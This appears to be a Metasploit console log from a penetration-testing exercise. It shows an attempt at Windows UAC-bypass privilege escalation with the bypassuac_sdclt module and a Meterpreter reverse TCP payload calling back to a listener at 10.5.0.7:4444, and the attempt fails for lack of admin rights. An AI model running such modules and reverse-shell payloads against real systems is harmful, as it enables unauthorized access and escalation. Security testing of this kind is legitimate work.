 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/bypassuac_sdclt
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_sdclt) > show options
Module options (exploit/windows/local/bypassuac_sdclt):
Name Current Setting Required Description
---- --------------- -------- -----------
PAYLOAD_NAME no The filename to use for the payload binary (%RAND% by defa
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.5.0.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
msf6 exploit(windows/local/bypassuac_sdclt) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_sdclt) > run
[*] Started reverse TCP handler on 10.5.0.7:4444
[*] UAC is Enabled, checking level...
[-] Exploit aborted due to failure: no-access: Not in admins group, cannot escalate with this module
[*] Exploit completed, but no session was created.